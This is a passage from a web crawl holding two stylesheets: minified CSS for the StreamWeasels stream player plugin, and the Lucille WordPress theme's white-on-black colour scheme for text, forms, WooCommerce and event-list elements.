ease;background-color:var(--tileBgColour)}.cp-streamweasels--player .cp-streamweasels__title:empty{display:none}.cp-streamweasels--player .cp-streamweasels__title p{line-height:40px;margin:0;position:absolute;left:0;top:0;width:auto;height:40px;padding-left:100%;-webkit-animation:marquee 10s linear infinite;animation:marquee 10s linear infinite;color:var(--tileTitleColour);text-align:center}.cp-streamweasels--player .cp-streamweasels__title p:hover{-webkit-animation-play-state:paused;animation-play-state:paused}@media screen and (max-width:1175px){.cp-streamweasels--player .cp-streamweasels__title{order:0}}.cp-streamweasels--player .cp-streamweasels__offline{height:100%}.cp-streamweasels--player .cp-streamweasels__offline-wrapper{width:100%}.cp-streamweasels--player .cp-streamweasels__offline img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%;max-width:none}.cp-streamweasels--player .cp-streamweasels__offline h3{text-align:center;margin:15px 0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.cp-streamweasels--player .cp-streamweasels__welcome{height:100%;position:relative}.cp-streamweasels--player .cp-streamweasels__welcome img{-o-object-fit:cover;object-fit:cover;width:100%;height:100%;max-width:none}.cp-streamweasels--player .cp-streamweasels__welcome-wrapper{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;padding:0 20%}.cp-streamweasels--player .cp-streamweasels__welcome-wrapper img{max-width:80px;width:100%;height:auto;-o-object-fit:none;object-fit:none}@media screen and (max-width:540px){.cp-streamweasels--player .cp-streamweasels__welcome{flex-direction:column}}.cp-streamweasels--player .cp-streamweasels__welcome-text--with-logo{padding:0 0 0 10px;text-align:left}.cp-streamweasels--player .cp-streamweasels__welcome-text--no-logo{padding:0;text-align:center}.cp-streamweasels--player .cp-streamweasels__welcome-text--line-1{font-weight:600;font-size:18px}.cp-streamweasels--player .cp-streamweasels__welcome-text--line-2{font-weight:400;font-size:17px}.cp-streamweasels--player .cp-streamweasels__welcome-text p{font-family:Inter,Roobert,Helvetica Neue,Helvetica,Arial,sans-serif;display:block;margin:0;padding:0}.cp-streamweasels--player .cp-streamweasels__streams{width:300px;overflow-y:scroll;position:relative;height:100%;background-color:var(--tileBgColour)}.cp-streamweasels--player .cp-streamweasels__streams--position-none{display:none}@media screen and (max-width:1175px){.cp-streamweasels--player .cp-streamweasels__streams{width:100%;order:1;height:auto;padding:0;overflow-y:visible}}.cp-streamweasels--player .cp-streamweasels__streams .cp-stream{position:relative}.cp-streamweasels--player .cp-streamweasels__streams .cp-stream__inner{position:relative;display:flex;flex-direction:column;text-decoration:none;background-color:var(--tileBgColour);font-family:Inter,Roobert,Helvetica Neue,Helvetica,Arial,sans-serif;border:2px solid var(--tileBgColour);border-radius:calc(var(--tileRoundedCorners)*1px);overflow:hidden}.cp-streamweasels--player .cp-streamweasels__streams .cp-stream__image{display:none}.cp-streamweasels--player .cp-streamweasels__streams .cp-stream__image img{vertical-align:top;width:100%}.cp-streamweasels--player .cp-streamweasels__streams .cp-stream__status{display:none}.cp-streamweasels--player .cp-streamweasels__streams .cp-stream__info{display:flex;font-family:inherit;padding:5px}.cp-streamweasels--player .cp-streamweasels__streams .cp-stream__info-wrapper{display:flex;flex-direction:column;margin:0 10px 0 0;width:100%;overflow:hidden;text-align:left}.cp-streamweasels--player .cp-streamweasels__streams .cp-stream__logo{height:40px!important;width:40px!important;border-radius:50%;margin:0;background-color:var(--logoBgColour);border:2px solid transparent;border-color:var(--logoBorderColour)}.cp-streamweasels--player .cp-streamweasels__streams .cp-stream__logo+.cp-stream__info-wrapper{margin:0 10px}.cp-streamweasels--player .cp-streamweasels__streams .cp-stream__title{color:var(--tileTitleColour);font-size:14px!important;line-height:19px!important;font-weight:600;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.cp-streamweasels--player .cp-streamweasels__streams .cp-stream__meta{color:var(--tileSubtitleColour);font-size:13px!important;line-height:19px!important;font-weight:400;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.cp-streamweasels--player .cp-streamweasels__streams--compact .cp-stream__meta .cp-stream__meta--viewers,.cp-streamweasels--player .cp-streamweasels__streams--compact .cp-stream__meta>span{display:none}.cp-streamweasels--player .cp-streamweasels__streams--compact .cp-stream__status{display:block;position:absolute;top:5px;right:5px;height:20px;border-radius:2px;padding:0 3px;color:var(--tileTitleColour);font-weight:700;font-size:13px;line-height:20px;font-family:inherit}.cp-streamweasels--player .cp-streamweasels__streams--compact .cp-stream__status-viewers>span>span{display:none}.cp-streamweasels--player .cp-streamweasels__streams--compact .cp-stream__status-live{background:#e91916;color:#f1f1f1;text-transform:uppercase;border-radius:5px;font-weight:600;line-height:21px}.cp-streamweasels--player .cp-streamweasels__streams--compact .cp-stream__status-online{height:20px;width:20px;padding:0;border-radius:100px;line-height:21px}.cp-streamweasels--player .cp-streamweasels__streams--compact .cp-stream__status-online span:nth-of-type(2){display:none}.cp-streamweasels--player .cp-streamweasels__streams--compact .cp-stream__status-online .cp-stream__online-dot{display:inline-block;height:10px;width:10px;border:1px solid #2ecc71;box-shadow:1px 1px 1px #000;background:#2ecc71;border-radius:50%;position:absolute;left:5px;top:5px}.cp-streamweasels--player .cp-streamweasels__streams--compact .cp-stream__status-online .cp-stream__online-dot:before{content:"";display:block;position:absolute;border-radius:100%;height:10px;width:10px;left:-1px;top:-1px;border:1px solid #2ecc71;-webkit-animation:online 2s infinite;animation:online 2s infinite}.cp-streamweasels--player .cp-streamweasels__streams--compact .cp-stream__status-none{display:none}.cp-streamweasels--player .cp-streamweasels__streams--hover-twitch .cp-stream{background-color:var(--hoverColour);border-radius:calc(var(--tileRoundedCorners)*1px);width:calc(100% - 2px)}.cp-streamweasels--player .cp-streamweasels__streams--hover-twitch .cp-stream__inner{transition-delay:75ms;transition:transform .1s ease;width:calc(100% + 2px);left:-1px}.cp-streamweasels--player .cp-streamweasels__streams--hover-twitch .cp-stream__inner:hover{transform:translateY(-6px)}.cp-streamweasels--player .cp-streamweasels__streams--hover-play .cp-stream{background-color:var(--hoverColour)}.cp-streamweasels--player .cp-streamweasels__streams--hover-play .cp-stream__inner:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:transparent;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='120' height='120' viewBox='0 0 20 20'%3E%3Cpath fill='%23fff' d='M5 17.066V2.934a.5.5 0 01.777-.416L17 10 5.777 17.482A.5.5 0 015 17.066z'/%3E%3C/svg%3E");background-size:30px 30px;background-repeat:no-repeat;background-position:50%;transform:scale(2);transition-delay:75ms;transition:all .35s ease;opacity:0}.cp-streamweasels--player .cp-streamweasels__streams--hover-play .cp-stream__inner:hover:before{transform:scale(1);opacity:1;background-color:rgba(0,0,0,.5)}@-webkit-keyframes marquee{0%{transform:translate(0)}to{transform:translate(-100%);transition-delay:1s}}@keyframes marquee{0%{transform:translate(0)}to{transform:translate(-100%);transition-delay:1s}}

--- FILE ---
content_type: text/css
request_url: http://soratenshi.com/wp-content/themes/lucille/core/css/white_on_black.css?ver=6.9
body_size: 4861
content:
body, input, textarea, 
.vc_row,
.single_event_list a, .single_event_list a:hover,
.vc_row .single_event_list a,
.woocommerce ul.products li.product .price del,
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del,
.woocommerce-ordering select,
.woocommerce .woocommerce-ordering select option,
h4.section_subtitle, .woocommerce-error, .woocommerce-info, .woocommerce-message  {
	color: #7b7b7b;
}

input::-webkit-input-placeholder, 
textarea::-webkit-input-placeholder {
	color: #7b7b7b;
}

#lc_global_search input, #lc_global_search button, .close_search_form, .swp_img_caption, .artist_name, .single_artist_item:hover .artist_title,
.woocommerce button.button, .woocommerce button.button:hover, .swp_events_subscribe a, .swp_events_subscribe a:hover {
	color: #fff;
}

blockquote, a, .lc_button a:hover, .woocommerce a.button:hover, button.single_add_to_cart_button:hover, #commentform input#submit, input.lc_button, 
.vc_row input.lc_button,
.woocommerce a.button, .woocommerce a.button.alt, button.single_add_to_cart_button, 
h1, h2, h3, h4, h5, h6, 
.vc_row h1, .vc_row h2, .vc_row  h3, 
.vc_row  h4, .vc_row  h5, .vc_row h6,
thead, .single_event_list:hover a, .vc_row .single_event_list:hover a,
.eventlist_month, .vc_row .eventlist_month,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
.woocommerce #respond input#submit, .woocommerce #respond input#submit:hover,
input.button, input.button:hover, .woocommerce input.button,  .woocommerce input.button:hover,
input[type="submit"],
.wave_player_entry:hover, .wave_player_entry.now_playing, .artist_nickname, .artist_nickname:hover, .artist_social,
.swp_event_scd_single_cat:hover {
    color: #dcdcdc;
}

.lc_back_to_top_btn,
#commentform textarea,  input#author,  input#email,  input#url,
input.lucille_cf_input, textarea.lucille_cf_input,
.wpcf7-form-control-wrap input, .wpcf7-form-control-wrap textarea,
li.single_event_list,
.woocommerce-ordering select,
.woocommerce .quantity .qty,
div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-message,
.woocommerce table,  .woocommerce th, .woocommerce td,
.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-billing-fields input,
.woocommerce form .form-row.woocommerce-validated input.input-text,  #order_comments_field textarea {
	border-color: #2b2b2b !important;
}

.lc_back_to_top_btn.black_on_white {
	border-color: #d4d4d4;
}

.lc_back_to_top_btn:hover > i {
	color: #a7a7a7;
}

.lc_post_meta,  .lc_post_meta a {
	color: #757575;
}

.post_item.no_thumbnail .lc_post_meta,
.post_item.no_thumbnail .lc_post_meta a {
	color: #484848;
}

.lc_blog_masonry_brick.has_thumbnail .lc_post_meta, .lc_blog_masonry_brick.has_thumbnail .lc_post_meta a,
.lc_blog_masonry_brick.has_thumbnail .lc_post_excerpt {
	color: #cbcbcb;
}

.lc_blog_masonry_brick a h2 {
	color: #f9f9f9;
}


.post_item.lc_blog_masonry_brick.no_thumbnail, .gallery_brick_overlay {
	background-color: #1d1d1d;
}

.single_track {
	background-color: #222;
}

.lnwidtget_no_featured_img {
	background-color: #151515;
}

.post_item.standard_blog_item.sticky {
	padding: 5px 25px 25px;
	border-radius: 3px;
    background-color: #1b1b1b;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    background: #1f1f1f;
}
.woocommerce-checkout #payment ul.payment_methods {
	border-bottom-color: #383838;
}

#payment {
	color: #7b7b7b;
}
/*black on white overwrites default*/
.black_on_white, .black_on_white h4.section_subtitle {
	color: #4e4e4e;
}

.black_on_white h1, .black_on_white h2, .black_on_white h3, .black_on_white h4, .black_on_white h5, .black_on_white h6,
.black_on_white a, .black_on_white input[type="submit"],
.black_on_white .single_event_list:hover a, .black_on_white .vc_row .single_event_list:hover a, .black_on_white .eventlist_month {
	color: #232323;
}

.black_on_white input.lucille_cf_input, .black_on_white li.single_event_list, .black_on_white textarea.lucille_cf_input {
	border-color: #b7b7b7 !important;
}

.black_on_white .lc_button, .black_on_white input[type="submit"] {
	border-color: #9c9c9c;
}

.black_on_white .lc_blog_masonry_brick .lc_button a {
	color: #dcdcdc;
}

.black_on_white #commentform input#submit:hover, .black_on_white input.lc_button:hover, .black_on_white .lc_button a:hover, .black_on_white .lc_button:hover > a, 
.black_on_white .woocommerce a.button:hover, .black_on_white .woocommerce ul.products li.product:hover > a.button,
.black_on_white .woocommerce button.button.alt:hover, .black_on_white input.button:hover,
.black_on_white .album_heading {
	color: #ffffff;
}

.black_on_white .lc_view_more {
	font-weight: 400;
}